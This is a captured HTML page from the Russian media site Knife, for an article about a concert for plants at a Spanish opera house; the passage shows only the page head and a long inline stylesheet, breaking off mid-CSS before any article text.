

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/concert-for-the-biocene/
body_size: 18967
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/concert-for-the-biocene/">
	<title>В испанском оперном театре  проведут концерт для растений &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 